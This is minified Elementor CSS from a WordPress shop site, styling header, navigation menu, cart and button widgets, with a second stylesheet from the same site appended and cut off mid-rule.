svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-7acba513 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-bb0fee5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-6c63a864{--divider-border-style:solid;--divider-color:#000;--divider-border-width:16px;width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-6c63a864 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider-separator{width:1px;}.elementor-6147 .elementor-element.elementor-element-6c63a864 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a{width:var( --container-widget-width, 83px );max-width:83px;--container-widget-width:83px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-2afa105a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4{width:var( --container-widget-width, 161px );max-width:161px;--container-widget-width:161px;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22597b4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-22477ec8{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6147 .elementor-element.elementor-element-22477ec8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-6147 .elementor-element.elementor-element-5d827b62{width:auto;max-width:auto;align-self:center;column-gap:0px;text-align:start;font-family:"PT Sans", Sans-serif;font-weight:600;}.elementor-6147 .elementor-element.elementor-element-5d827b62 > .elementor-widget-container{margin:0px 14px 0px 0px;padding:0px 0px 0px 4px;}.elementor-6147 .elementor-element.elementor-element-67083efd:not(.elementor-motion-effects-element-type-background), .elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck{background-color:#F4F5F5ED;z-index:99;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.27);}.elementor-6147 .elementor-element.elementor-element-67083efd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-6147 .elementor-element.elementor-element-67083efd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-in, .elementor-6147 .elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:100%;max-width:100%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-border-radius:100px;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--product-price-color:#02010100;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-background-color:#7EB23D;--checkout-button-text-color:#030303;--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-6befe58 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-6befe58 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#020202;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{background-color:#7EB23D00;font-family:"Viga", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-5fcd60bf{right:0px;}body.rtl .elementor-6147 .elementor-element.elementor-element-5fcd60bf{left:0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{top:4px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-c0e970c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:14px;padding-right:14px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-c5c133d{width:var( --container-widget-width, 85.438% );max-width:85.438%;--container-widget-width:85.438%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:17px 23px 17px 23px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-28c29005{width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-accent );--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-text-color:var( --e-global-color-accent );--items-indicator-background-color:var( --e-global-color-7eba97a );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6147 .elementor-element.elementor-element-1d2286a5:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button{font-family:"PT Sans", Sans-serif;font-size:0px;font-weight:500;line-height:1.6em;gap:0px;}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.8em;top:-1.8em;}body.rtl .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.8em;top:-1.8em;left:auto;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62.365%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:37.546%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:10.174%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:50.712%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:26.372%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:12.721%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:38%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:4%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:22%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:44%;}}@media(max-width:1024px){.elementor-6147 .elementor-element.elementor-element-41cdbc0e{padding:10px 20px 10px 20px;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-67083efd{padding:12px 20px 12px 20px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{width:auto;max-width:auto;text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:54%;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:10px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 020px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:30px;line-height:0em;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:23px;padding-bottom:23px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:65%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:1px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:24px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-235821ab{width:50%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:12px 14px 12px 14px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1768537766
body_size: 2568
content:
.elementor-7420 .elementor-element.elementor-element-57edf6ef:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-57edf6ef{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71{text-align:start;}.elementor-7420 .elementor-element.elementor-element-71378d71 img{width:48%;}.elementor-7420 .elementor-element.elementor-element-65fe9a1d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-4e39f88b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-67fa2a61{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 20px 12px 20px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover svg, .elementor-7420 